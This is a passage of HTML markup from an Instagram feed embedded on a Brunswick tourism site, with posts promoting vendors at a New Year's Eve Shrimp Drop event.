Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&#038;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&#038;oe=697A4724" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&amp;oe=697A4724&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RM-yn1dTMX8Q7kNvwGbOX6p&amp;_nc_oc=AdnZkwaCe9Wy0Bgf0K2rEDtpHIHxqTM28Wog4QU1aikl--AP--sKBShL36i1edXwFThWtkwTYfViiuoCiBFAYsax&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afr6QSW2wkNW0T9KQuKoGGrjwAqMiL-6puesXiPJziMoPQ&amp;oe=697A3B29&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&#038;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&#038;oe=697A4724" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&amp;oe=697A4724&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&amp;oe=697A4724&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&amp;oe=697A4724&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqzquYovPo3xmu_ywF810G5yb3hFmhwP5EFa8VYTCDYLA&amp;oe=697A4724&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&#038;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&#038;oe=697A2728" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&#038;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&#038;oe=697A2728" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&amp;oe=697A2728&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&amp;oe=697A2728&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&amp;oe=697A2728&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afo9G35e-NleDeGK5MdhryCPVfRP0sLma99J_LHxKnYNag&amp;oe=697A2728&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
